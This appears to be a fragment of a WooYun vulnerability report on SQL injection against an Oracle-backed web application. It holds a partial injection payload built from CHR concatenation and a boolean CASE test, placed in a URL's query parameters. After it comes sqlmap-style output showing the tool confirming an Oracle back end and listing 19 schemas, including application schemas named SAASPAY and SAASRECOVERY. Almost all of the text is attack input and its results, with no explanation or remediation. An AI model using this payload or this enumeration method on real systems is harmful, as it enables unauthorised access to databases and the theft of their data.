 ¦¦CHR(113)¦¦(SELECT (CASE WHEN (5480=5480) THEN 1 ELSE 0 END) FROM DUAL)¦¦CHR(11
3)¦¦CHR(120)¦¦CHR(113)¦¦CHR(120)¦¦CHR(113)¦¦CHR(62))) FROM DUAL))¦¦'&edate=2015-
10-03&search=%E6%8F%90 %E4%BA%A4&d=3
---
[14:29:36] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[14:29:36] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[14:29:36] [INFO] fetching database (schema) names
[14:29:36] [INFO] the SQL query used returns 19 entries
[14:29:37] [INFO] retrieved: CTXSYS
[14:29:37] [INFO] retrieved: DBSNMP
[14:29:37] [INFO] retrieved: DMSYS
[14:29:38] [INFO] retrieved: EXFSYS
[14:29:38] [INFO] retrieved: MDSYS
[14:29:38] [INFO] retrieved: OLAPSYS
[14:29:39] [INFO] retrieved: ORDSYS
[14:29:39] [INFO] retrieved: OUTLN
[14:29:39] [INFO] retrieved: SAAS0
[14:29:40] [INFO] retrieved: SAAS1
[14:29:40] [INFO] retrieved: SAAS2
[14:29:40] [INFO] retrieved: SAASPAY
[14:29:41] [INFO] retrieved: SAASRECOVERY
[14:29:41] [INFO] retrieved: SYS
[14:29:41] [INFO] retrieved: SYSMAN
[14:29:42] [INFO] retrieved: SYSTEM
[14:29:42] [INFO] retrieved: TSMSYS
[14:29:43] [INFO] retrieved: WMSYS
[14:29:43] [INFO] retrieved: XDB
available databases [19]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SAAS0
[*] SAAS1
[*] SAAS2
[*] SAASPAY
[*] SAASRECOVERY
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org